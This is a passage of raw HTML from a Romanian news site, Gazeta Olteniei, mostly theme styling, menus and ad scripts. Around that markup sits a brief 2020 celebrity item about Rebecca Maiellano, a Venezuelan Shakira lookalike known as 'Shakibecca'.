                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 3px 3px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_133_352{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_133_352,
				.tdi_133_352 .tdc-inner-columns{
				    display: block;
				}.tdi_133_352 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_133_352{
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

.tdi_133_352 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_132_565_rand_style td-element-style" ><style>
.tdi_132_565_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_135_69b  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_135_69b{
                    vertical-align: baseline;
                }.tdi_135_69b .vc_column-inner > .wpb_wrapper,
				.tdi_135_69b .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_135_69b .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_136_456 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_136_456"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_136_456{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_136_456{
                    display: inline-block;
                }.tdi_136_456 .tdb-menu > li > a,
                .tdi_136_456 .td-subcat-more{
                    padding: 0 14px;
                }.tdi_136_456 .tdb-menu > li .tdb-menu-sep,
                .tdi_136_456 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_136_456 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_136_456 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 0px;
                }.tdi_136_456 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_136_456 .tdb-menu > li > a,
                .tdi_136_456 .td-subcat-more,
                .tdi_136_456 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:16px !important;line-height:61px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_136_456 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_136_456 .tdb-menu .tdb-normal-menu ul,
                .tdi_136_456 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_136_456 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_136_456 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_136_456 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_136_456 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_136_456:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_136_456 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_136_456 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_136_456 .tdb-menu > li > a,
                .tdi_136_456 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_136_456 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_136_456 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_136_456 .tdb-menu > li > a,
                .tdi_136_456 .td-subcat-more,
                .tdi_136_456 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:15px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_136_456 .tdb-menu > li > a,
                .tdi_136_456 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_136_456 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_136_456 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_136_456 .tdb-menu > li > a,
                .tdi_136_456 .td-subcat-more,
                .tdi_136_456 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_136_456 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_136_456 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_136_456 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_136_456 .tdb-menu > li.current-menu-item > a,
				.tdi_136_456 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_136_456 .tdb-menu > li.current-category-ancestor > a,
				.tdi_136_456 .tdb-menu > li:hover > a,
				.tdi_136_456 .tdb-menu > li.tdb-hover > a,
				.tdi_136_456 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_136_456 .tdb-menu > li > a:after,
				.tdi_136_456 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_136_456 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_136_456 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_136_456 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_136_456 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_136_456 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_136_456 .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_136_456 class="td_block_inner td-fix-index"><ul id="menu-gazeta-olteniei-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1976"><a href="https://gazetaolteniei.ro/"><div class="tdb-menu-item-text">Acasa</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25"><a href="https://gazetaolteniei.ro/category/stiri-locale/"><div class="tdb-menu-item-text">Știri Locale</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-21"><a href="https://gazetaolteniei.ro/category/evenimente/"><div class="tdb-menu-item-text">Evenimente</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23"><a href="https://gazetaolteniei.ro/category/sanatate/"><div class="tdb-menu-item-text">Sănătate</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20"><a href="https://gazetaolteniei.ro/category/educatie/"><div class="tdb-menu-item-text">Educație</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1745"><a href="https://gazetaolteniei.ro/category/stiri-mondene/"><div class="tdb-menu-item-text">Mondene</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19"><a href="https://gazetaolteniei.ro/category/economie/"><div class="tdb-menu-item-text">Economie</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-22"><a href="https://gazetaolteniei.ro/category/politica/"><div class="tdb-menu-item-text">Politică</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-17"><a href="https://gazetaolteniei.ro/category/administratie/"><div class="tdb-menu-item-text">Administrație</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-18"><a href="https://gazetaolteniei.ro/category/diaspora/"><div class="tdb-menu-item-text">Diaspora</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6015"><a href="https://gazetaolteniei.ro/gazeta-olteniei/"><div class="tdb-menu-item-text">Gazeta Olteniei</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6018"><a href="https://gazetaolteniei.ro/home-mobile/"><div class="tdb-menu-item-text">Home &#8211; mobile</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_139_b98 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_139_b98" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_139_b98{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_139_b98 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 60px;
					height: 60px;
					line-height:  60px;
                
                    color: #000000;
                }.tdi_139_b98{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_139_b98 .tdb-search-txt{
                    top: 0px;
                }.tdi_139_b98 .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_139_b98 .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_139_b98 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_139_b98 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_139_b98 .tdb-drop-down-search-inner,
                .tdi_139_b98 .tdb-search-form,
                .tdi_139_b98 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_139_b98 .tdb-head-search-form-input,
                .tdi_139_b98 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_139_b98 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_139_b98 .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_139_b98 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_139_b98 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_139_b98 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_139_b98 .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_139_b98 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_139_b98 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_139_b98 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_139_b98 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_139_b98 .result-msg,
                .tdi_139_b98 .result-msg a{
                    color: #266fef;
                }.tdi_139_b98 .result-msg a:hover{
                    color: #266fef;
                }.tdi_139_b98 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_139_b98 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_139_b98 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_139_b98 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_139_b98 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_139_b98 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_139_b98 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_139_b98 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_139_b98 .entry-thumb{
					background-position: center 20%;
				}.tdi_139_b98 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_139_b98 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_139_b98 .td-image-container,
				.ie11 .tdi_139_b98 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_139_b98 .td-module-meta-info,
				.ie11 .tdi_139_b98 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_139_b98 .td-post-vid-time{
					display: block;
				}.tdi_139_b98 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_139_b98 .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_139_b98 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_139_b98 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_139_b98 .td-read-more{
					display: none;
				}.tdi_139_b98 .entry-review-stars{
					display: none;
				}.tdi_139_b98 .td-icon-star,
                .tdi_139_b98 .td-icon-star-empty,
                .tdi_139_b98 .td-icon-star-half{
					font-size: 15px;
				}.tdi_139_b98 .td-module-comments{
					display: none;
				}.tdi_139_b98 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_139_b98 .td-post-category:hover{
					color: #000000;
				}.tdi_139_b98 .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_139_b98 .td_module_wrap:hover .td-module-title a,
				.tdi_139_b98 .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_139_b98 .td-post-author-name a{
					color: #666666;
				}.tdi_139_b98 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_139_b98 .td-editor-date,
				.tdi_139_b98 .td-editor-date .td-post-author-name,
				.tdi_139_b98 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_139_b98 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_139_b98 .tdb-search-form{
                    padding: 20px;
                }.tdi_139_b98 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_139_b98 .result-msg{
                    padding: 6px 0;
                }.tdi_139_b98 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_139_b98 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_139_b98 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_139_b98 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_139_b98 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_139_b98 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_139_b98 .tdb-search-form{
                    padding: 20px;
                }.tdi_139_b98 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_139_b98 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_139_b98 .result-msg{
                    padding: 4px 0;
                }.tdi_139_b98 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_139_b98 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_139_b98 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_139_b98 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_139_b98 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_139_b98 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_139_b98 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_139_b98 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_139_b98 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_139_b98 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://gazetaolteniei.ro/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_140_a89" class="tdc-zone"><div class="tdc_zone tdi_141_667  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_141_667{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_142_666" class="tdc-row"><div class="vc_row tdi_143_299  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_143_299,
                .tdi_143_299 .tdc-columns{
                    min-height: 0;
                }.tdi_143_299,
				.tdi_143_299 .tdc-columns{
				    display: block;
				}.tdi_143_299 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_145_988  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_145_988{
                    vertical-align: baseline;
                }.tdi_145_988 > .wpb_wrapper,
				.tdi_145_988 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_145_988 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_145_988 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://gazetaolteniei.ro/">Acasă</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedeți toate articolele în Mondene" class="entry-crumb" href="https://gazetaolteniei.ro/category/stiri-mondene/">Mondene</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cum arată femeia despre care toți cred că este sora geamănă a...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1937" class="post-1937 post type-post status-publish format-gallery has-post-thumbnail category-stiri-mondene tag-cantareata tag-shakibecca tag-shakira tag-vedeta post_format-post-format-gallery" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://gazetaolteniei.ro/category/stiri-mondene/">Mondene</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Cum arată femeia despre care toți cred că este sora geamănă a Shakirei</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">De către</div> <a href="https://gazetaolteniei.ro/author/paula-s/">Paula S.</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-08T21:37:19+00:00" >iulie 8, 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://gazetaolteniei.ro/stiri-mondene/08/07/2020/cum-arata-femeia-despre-care-toti-cred-ca-este-sora-geamana-a-shakirei/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1937">410</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgazetaolteniei.ro%2Fstiri-mondene%2F08%2F07%2F2020%2Fcum-arata-femeia-despre-care-toti-cred-ca-este-sora-geamana-a-shakirei%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Cum+arat%C4%83+femeia+despre+care+to%C8%9Bi+cred+c%C4%83+este+sora+geam%C4%83n%C4%83+a+Shakirei&url=https%3A%2F%2Fgazetaolteniei.ro%2Fstiri-mondene%2F08%2F07%2F2020%2Fcum-arata-femeia-despre-care-toti-cred-ca-este-sora-geamana-a-shakirei%2F&via=Gazeta+Olteniei">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://gazetaolteniei.ro/stiri-mondene/08/07/2020/cum-arata-femeia-despre-care-toti-cred-ca-este-sora-geamana-a-shakirei/&amp;media=https://gazetaolteniei.ro/wp-content/uploads/2020/07/Shakira-sosie.jpg&description=Cum+arat%C4%83+femeia+despre+care+to%C8%9Bi+cred+c%C4%83+este+sora+geam%C4%83n%C4%83+a+Shakirei">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://gazetaolteniei.ro/stiri-mondene/08/07/2020/cum-arata-femeia-despre-care-toti-cred-ca-este-sora-geamana-a-shakirei/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Cum+arat%C4%83+femeia+despre+care+to%C8%9Bi+cred+c%C4%83+este+sora+geam%C4%83n%C4%83+a+Shakirei %0A%0A https://gazetaolteniei.ro/stiri-mondene/08/07/2020/cum-arata-femeia-despre-care-toti-cred-ca-este-sora-geamana-a-shakirei/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://gazetaolteniei.ro/wp-content/uploads/2020/07/Shakira-sosie.jpg" data-caption=""><img width="680" height="519" class="entry-thumb td-modal-image" src="https://gazetaolteniei.ro/wp-content/uploads/2020/07/Shakira-sosie.jpg" alt="" title="Shakira sosie"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_147_72b td_block_template_1">
<style>
/* custom css */
.tdi_147_72b.td-a-rec{
					text-align: center;
				}.tdi_147_72b .td-element-style{
					z-index: -1;
				}.tdi_147_72b.td-a-rec-img{
				    text-align: left;
				}.tdi_147_72b.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_147_72b.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-8319701419856529"
     data-ad-slot="5660442090"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div><div class="lead-articol">
<p>Rebecca Maiellano este o femeie din Venezuela care seamănă cu celebra vedetă, Shakira. Chiar dacă între cele două nu există niciun grad de rudenie, asemănarea fizică este izbitoare.</p>
</div>
<p>Sosia Shakirei este cunoscută sub pseudonimul de Shakibecca. Acesta reușește să o imite foarte bine pe frumoasa cântăreață și, chiar și vedeta a rămas fără cuvinte când a aflat de existența Rebeccăi: “Pentru moment am crezut că sunt eu”.</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_146_299 td_block_template_1 ">

<style>
/* custom css */
.tdi_146_299.td-a-rec{
					text-align: center;
				}.tdi_146_299 .td-element-style{
					z-index: -1;
				}.tdi_146_299.td-a-rec-img{
				    text-align: left;
				}.tdi_146_299.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_146_299.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<p>Shakibecca are aproximativ 140.000 de urmăritori pe contul de Instagram și este de cele mai multe ori prezentă la emisiuni în care își etalează calitățile vocale, dar impresionează și cu talentul actoricesc pe care îl detine.</p>
<p>Shakibecca este mereu confundată cu celebra Shakira și este apreciată pentru prezența sa.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_148_9f5 td_block_template_1 ">

<style>
/* custom css */
.tdi_148_9f5.td-a-rec{
					text-align: center;
				}.tdi_148_9f5 .td-element-style{
					z-index: -1;
				}.tdi_148_9f5.td-a-rec-img{
				    text-align: left;
				}.tdi_148_9f5.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_148_9f5.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
